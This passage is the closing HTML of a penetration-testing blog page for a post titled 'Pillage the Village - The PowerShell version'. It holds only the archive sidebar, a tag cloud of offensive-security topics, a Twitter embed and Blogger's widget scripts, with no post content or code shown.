</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tag Cloud</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Powershell'>Powershell</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Penetration%20Testing'>Penetration Testing</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PowerShell%20for%20Pen%20Test'>PowerShell for Pen Test</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Nishang'>Nishang</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PowerShell%20Core'>PowerShell Core</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Kautilya'>Kautilya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Red%20Team'>Red Team</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Active%20Directory'>Active Directory</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Human%20Interface%20Device'>Human Interface Device</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/USB%20HID'>USB HID</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Active%20Directory%20Attacks%20for%20Red%20and%20Blue%20Teams'>Active Directory Attacks for Red and Blue Teams</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Offensive%20PowerShell'>Offensive PowerShell</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Teensy'>Teensy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Offensive%20PowerShell%20for%20Red%20and%20Blue%20Teams'>Offensive PowerShell for Red and Blue Teams</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Kerberos'>Kerberos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Mimikatz'>Mimikatz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/ATA'>ATA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Advanced%20Threat%20Analytics'>Advanced Threat Analytics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Powerpreter'>Powerpreter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/BlackHat'>BlackHat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Continuous%20Integration'>Continuous Integration</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Continuous%20Intrusion'>Continuous Intrusion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PowerShell%20for%20Red%20Team'>PowerShell for Red Team</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Jenkins'>Jenkins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/AMSI'>AMSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Active%20Directory%20Deception'>Active Directory Deception</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Antak'>Antak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Applocker'>Applocker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Client%20Side%20Attacks'>Client Side Attacks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/DCShadow'>DCShadow</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Gupt'>Gupt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Advanced%20Windows%20Tradecraft'>Advanced Windows Tradecraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Bypass%20UAC'>Bypass UAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Cobalt%20Strike'>Cobalt Strike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Cross%20Forest'>Cross Forest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/CruiseControl'>CruiseControl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Deception'>Deception</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Deploy-Deception'>Deploy-Deception</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/End%20Point%20Protector%204'>End Point Protector 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Go'>Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/IQY'>IQY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/MJPEG'>MJPEG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Mac%20OS%20X'>Mac OS X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PAM'>PAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/POODLE'>POODLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PWSA'>PWSA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Phishing'>Phishing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PowerShell%20Web%20Access'>PowerShell Web Access</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PowerShellv6'>PowerShellv6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/PowerUpSQL'>PowerUpSQL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Prasadhak'>Prasadhak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/RACE'>RACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/SQL%20Server'>SQL Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Shadow%20Security%20Principals'>Shadow Security Principals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/TeamCity'>TeamCity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/VM'>VM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Virtual%20Machine'>Virtual Machine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/WMI'>WMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/Windows%20Tradecraft'>Windows Tradecraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/pass%20the%20hash'>pass the hash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/pass%20the%20hash%20with%20powershell'>pass the hash with powershell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/regsvr32'>regsvr32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/rundll32'>rundll32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.labofapenetrationtester.com/search/label/virustotal%20api'>virustotal api</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>My Twitter Feed</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/nikhil_mitt"  data-widget-id="326546420716945408">Tweets by @nikhil_mitt</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46Ch0nrPUvvoruVovWquSkhCg3VQ:1769259175590';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8135211063584500909','//www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html','8135211063584500909');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8135211063584500909', 'title': 'Lab of a Penetration Tester', 'url': 'http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html', 'canonicalUrl': 'http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html', 'homepageUrl': 'http://www.labofapenetrationtester.com/', 'searchUrl': 'http://www.labofapenetrationtester.com/search', 'canonicalHomepageUrl': 'http://www.labofapenetrationtester.com/', 'blogspotFaviconUrl': 'http://www.labofapenetrationtester.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lab of a Penetration Tester - Atom\x22 href\x3d\x22http://www.labofapenetrationtester.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Lab of a Penetration Tester - RSS\x22 href\x3d\x22http://www.labofapenetrationtester.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lab of a Penetration Tester - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8135211063584500909/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lab of a Penetration Tester - Atom\x22 href\x3d\x22http://www.labofapenetrationtester.com/feeds/553137454720870248/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '553137454720870248', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s72-c/brute_force.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s1600/brute_force.png', 'pageName': 'Pillage the Village - The PowerShell version', 'pageTitle': 'Lab of a Penetration Tester: Pillage the Village - The PowerShell version', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'light', 'variantId': 'light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pillage the Village - The PowerShell version', 'description': 'Home of Nikhil SamratAshok Mittal. Posts about Red Teaming, Offensive PowerShell, Active Directory and Pen Testing.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s1600/brute_force.png', 'url': 'http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 553137454720870248}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.labofapenetrationtester.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.labofapenetrationtester.com/p/about-me.html', 'id': '5712326216638485656', 'title': 'About Me'}, {'isCurrentPage': false, 'href': 'http://www.labofapenetrationtester.com/p/blog-page.html', 'id': '8966313768456466890', 'title': 'Presentations'}, {'isCurrentPage': false, 'href': 'http://www.labofapenetrationtester.com/p/trainings.html', 'id': '3897680205449387591', 'title': 'Trainings'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>